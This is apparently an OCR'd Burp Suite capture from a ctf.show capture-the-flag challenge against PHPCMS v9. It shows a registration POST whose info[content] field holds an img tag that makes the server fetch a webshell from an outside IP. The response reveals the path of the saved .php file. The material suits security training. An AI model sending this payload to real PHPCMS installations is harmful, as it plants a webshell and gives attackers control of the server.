 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: 3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show
3 Content-Length: 167
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show/index.ph
p?m=member&c=index&a=register&siteid=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2bheg4gikh1p0232eh9hi94r93
14 Connection: close
15
16 siteid=1&modelid=11&username=test2&password=test2123&email=
test2@163.com&info[content]=<img
src=http://43.142.255.132:8888/webshell.txt?.php#.jpg>&dosubmit=1&proto
col=
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
5 Connection: close
6 Cache-Control: private
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 660
12
13 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0;
padding:1px 4px;color:#000000;font-family:Arial, Helvetica,sans-serif; "
>
<span>
<b>
MySQL Query :
</b>
INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`)
VALUES ('&lt;img
src=http://3a931d01-2e46-4471-9a0c-ab15f1549d34.challenge.ctf.show/
uploadfile/2023/0809/20230809124609680.php &gt;','2') <br />
<b>
MySQL Error :
</b>
Unknown column 'content' in 'field list' <br />
<b>
MySQL Errno :
</b>
1054 <br />
<b>
Message :
</b>
<br />
<a href='
http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+i
n+%27field+list%27 ' target='_blank' style='color:red'>
Need Help?
</a>